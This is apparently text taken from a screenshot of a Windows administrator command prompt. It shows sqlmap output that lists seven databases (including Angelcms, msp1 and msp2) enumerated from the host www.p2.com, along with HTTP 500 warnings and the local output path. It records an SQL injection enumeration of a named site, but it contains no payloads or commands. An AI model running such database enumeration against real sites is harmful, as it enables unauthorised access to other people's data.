 管理员: 命令提示符
Host: www.p2.com
Accept: */*
Accept-encoding: gzip,deflate
Connection: close
[18:27:09] [DEBUG] performed 2 queries in 0.06 seconds
available databases [7]:
[*] Angelcms
[*] master
[*] model
[*] msdb
[*] msp1
[*] msp2
[*] tempdb
[18:27:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[18:27:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\AppData\Local\sqlmap\output\www.p2.com'
[18:27:09] [WARNING] your sqlmap version is outdated
[*] ending @ 18:27:09 /2021-07-30/
C:\scan\sqlmap\tamper>_